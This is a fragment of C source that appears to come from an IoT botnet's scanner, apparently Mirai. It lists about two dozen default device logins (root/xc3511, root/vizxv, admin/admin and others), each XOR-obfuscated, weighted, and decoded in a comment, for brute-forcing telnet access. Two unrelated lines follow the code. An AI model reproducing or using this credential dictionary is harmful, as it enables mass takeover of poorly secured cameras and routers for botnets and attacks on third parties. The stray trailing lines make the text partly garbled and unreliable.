 // Set up passwords
add_auth_entry("\x50\x4D\x4D\x56", "\x5A\x41\x11\x17\x13\x13", 10); // root xc3511
add_auth_entry("\x50\x4D\x4D\x56", "\x54\x4B\x58\x5A\x54", 9); // root vizxv
add_auth_entry("\x50\x4D\x4D\x56", "\x43\x46\x4F\x4B\x4C", 8); // root admin
add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x43\x46\x4F\x4B\x4C", 7); // admin admin
add_auth_entry("\x50\x4D\x4D\x56", "\x1A\x1A\x1A\x1A\x1A\x1A", 6); // root 888888
add_auth_entry("\x50\x4D\x4D\x56", "\x5A\x4F\x4A\x46\x4B\x52\x41", 5); // root xmhdipc
add_auth_entry("\x50\x4D\x4D\x56", "\x46\x47\x44\x43\x57\x4E\x56", 5); // root default
add_auth_entry("\x50\x4D\x4D\x56", "\x48\x57\x43\x4C\x56\x47\x41\x4A", 5); // root juantech
add_auth_entry("\x50\x4D\x4D\x56", "\x13\x10\x11\x16\x17\x14", 5); // root 123456
add_auth_entry("\x50\x4D\x4D\x56", "\x17\x16\x11\x10\x13", 5); // root 54321
add_auth_entry("\x51\x57\x52\x52\x4D\x50\x56", "\x51\x57\x52\x52\x4D\x50\x56", 5); // support support
add_auth_entry("\x50\x4D\x4D\x56", "", 4); // root (none)
add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x52\x43\x51\x51\x55\x4D\x50\x46", 4); // admin password
add_auth_entry("\x50\x4D\x4D\x56", "\x50\x4D\x4D\x56", 4); // root root
add_auth_entry("\x50\x4D\x4D\x56", "\x13\x10\x11\x16\x17", 4); // root 12345
add_auth_entry("\x57\x51\x47\x50", "\x57\x51\x47\x50", 3); // user user
add_auth_entry("\x43\x46\x4F\x4B\x4C", "", 3); // admin (none)
add_auth_entry("\x50\x4D\x4D\x56", "\x52\x43\x51\x51", 3); // root pass
add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x43\x46\x4F\x4B\x4C\x13\x10\x11\x16", 3); // admin admin1234
add_auth_entry("\x50\x4D\x4D\x56", "\x13\x13\x13\x13", 3); // root 1111
add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x51\x4F\x41\x43\x46\x4F\x4B\x4C", 3); // admin smcadmin
add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x13\x13\x13\x13", 2); // admin 1111
add_auth_entry("\x50\x4D\x4D\x56", "\x14\x14\x14\x14\x14\x14", 2); // root 666666
add_auth_entry("\x50\x4D\x4D\x56", "\x52\x43\x51\x51\x55\x4D\x50\x46", 2); // root password
add_auth_entry("\x50\x4D\x4D\x56", "\x13\x10\x11\x16", 2); // root 1234
add_auth_entry("\x50\x4D\x4D\x56", "\x49\x4E\x54\x13\x10\x11", 1); // root klv123
sanoma get the world
nixu